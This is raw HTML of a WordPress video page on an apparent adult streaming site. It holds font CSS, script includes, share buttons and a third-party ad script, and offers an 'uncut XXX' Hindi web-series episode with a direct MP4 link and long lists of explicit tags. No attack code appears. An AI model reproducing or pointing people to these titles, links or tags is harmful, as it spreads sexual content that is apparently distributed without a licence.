  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/8863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=8863' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-8863 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-8863" class="post-8863 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video category-ullu-originals-hot-sex-video tag-garmi tag-garmi-2-triflicks tag-garmi-2-triflicks-episode-1 tag-garmi-2-triflicks-episode-2 tag-garmi-2-triflicks-episode-3 tag-garmi-2-triflicks-episode-4 tag-garmi-2-triflicks-hot-web-series tag-garmi-2-triflicks-porn-web-series tag-garmi-2-triflicks-xxx-video tag-garmi-2022 tag-garmi-2022-triflicks tag-garmi-2022-triflicks-episode-1 tag-garmi-2022-triflicks-episode-2 tag-garmi-2022-triflicks-episode-3 tag-garmi-2022-triflicks-episode-4 tag-garmi-2022-triflicks-hindi-uncut-web-series tag-garmi-2022-triflicks-porn-web-series tag-garmi-triflicks-adult-web-series tag-garmi-triflicks-hindi-sex-web-series tag-garmi-triflicks-hot-web-series tag-garmi-triflicks-porn-web-series tag-garmi-triflicks-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-triflicks tag-triflicks-adult-film tag-triflicks-hot-web-series tag-triflicks-porn tag-triflicks-porn-film tag-triflicks-porn-web-series tag-triflicks-sex-hindi-flim tag-triflicks-sex-video tag-triflicks-sex-web-series tag-triflicks-short-film" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2" /> 			<meta itemprop="description" content="Watch Now Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2." /> 		<meta itemprop="duration" content="P0DT0H30M21S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/GarmiS02E02.mp4" /> 		<meta itemprop="uploadDate" content="2023-02-17T12:12:07+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2</h1>							<span class="views"><i class="fa fa-eye"></i> 69K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="8863" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="8863" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2&amp;title=Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2&title=Garmi 2 2023 Triflicks Hindi Uncut XXX Web Series Episode 2"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/garmi-2-2023-triflicks-hindi-uncut-xxx-web-series-episode-2</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/category/ullu-originals-hot-sex-video" class="label" title="Ullu Originals Hot Sex Video"><i class="fa fa-folder"></i> Ullu Originals Hot Sex Video</a><a href="https://bindasmood.com/tag/garmi" class="label" title="garmi"><i class="fa fa-tag"></i> garmi</a><a href="https://bindasmood.com/tag/garmi-2-triflicks" class="label" title="garmi 2 triflicks"><i class="fa fa-tag"></i> garmi 2 triflicks</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-episode-1" class="label" title="garmi 2 triflicks episode 1"><i class="fa fa-tag"></i> garmi 2 triflicks episode 1</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-episode-2" class="label" title="garmi 2 triflicks episode 2"><i class="fa fa-tag"></i> garmi 2 triflicks episode 2</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-episode-3" class="label" title="garmi 2 triflicks episode 3"><i class="fa fa-tag"></i> garmi 2 triflicks episode 3</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-episode-4" class="label" title="garmi 2 triflicks episode 4"><i class="fa fa-tag"></i> garmi 2 triflicks episode 4</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-hot-web-series" class="label" title="garmi 2 triflicks hot web series"><i class="fa fa-tag"></i> garmi 2 triflicks hot web series</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-porn-web-series" class="label" title="garmi 2 triflicks porn web series"><i class="fa fa-tag"></i> garmi 2 triflicks porn web series</a><a href="https://bindasmood.com/tag/garmi-2-triflicks-xxx-video" class="label" title="garmi 2 triflicks xxx video"><i class="fa fa-tag"></i> garmi 2 triflicks xxx video</a><a href="https://bindasmood.com/tag/garmi-2022" class="label" title="garmi 2022"><i class="fa fa-tag"></i> garmi 2022</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks" class="label" title="garmi 2022 triflicks"><i class="fa fa-tag"></i> garmi 2022 triflicks</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks-episode-1" class="label" title="garmi 2022 triflicks episode 1"><i class="fa fa-tag"></i> garmi 2022 triflicks episode 1</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks-episode-2" class="label" title="garmi 2022 triflicks episode 2"><i class="fa fa-tag"></i> garmi 2022 triflicks episode 2</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks-episode-3" class="label" title="garmi 2022 triflicks episode 3"><i class="fa fa-tag"></i> garmi 2022 triflicks episode 3</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks-episode-4" class="label" title="garmi 2022 triflicks episode 4"><i class="fa fa-tag"></i> garmi 2022 triflicks episode 4</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks-hindi-uncut-web-series" class="label" title="garmi 2022 triflicks hindi uncut web series"><i class="fa fa-tag"></i> garmi 2022 triflicks hindi uncut web series</a><a href="https://bindasmood.com/tag/garmi-2022-triflicks-porn-web-series" class="label" title="garmi 2022 triflicks porn web series"><i class="fa fa-tag"></i> garmi 2022 triflicks porn web series</a><a href="https://bindasmood.com/tag/garmi-triflicks-adult-web-series" class="label" title="garmi triflicks adult web series"><i class="fa fa-tag"></i> garmi triflicks adult web series</a><a href="https://bindasmood.com/tag/garmi-triflicks-hindi-sex-web-series" class="label" title="garmi triflicks hindi sex web series"><i class="fa fa-tag"></i> garmi triflicks hindi sex web series</a><a href="https://bindasmood.com/tag/garmi-triflicks-hot-web-series" class="label" title="garmi triflicks hot web series"><i class="fa fa-tag"></i> garmi triflicks hot web series</a><a href="https://bindasmood.com/tag/garmi-triflicks-porn-web-series" class="label" title="garmi triflicks porn web series"><i class="fa fa-tag"></i> garmi triflicks porn web series</a><a href="https://bindasmood.com/tag/garmi-triflicks-xxx-web-series" class="label" title="garmi triflicks xxx web series"><i class="fa fa-tag"></i> garmi triflicks xxx web series</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i> hindi porn movie</a><a href="https://bindasmood.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i> hindi porn movies</a><a href="https://bindasmood.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i> hindi porn web series</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i> hindi uncut sex</a><a href="https://bindasmood.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i> hindi uncut xxx</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/triflicks" class="label" title="triflicks"><i class="fa fa-tag"></i> triflicks</a><a href="https://bindasmood.com/tag/triflicks-adult-film" class="label" title="triflicks adult 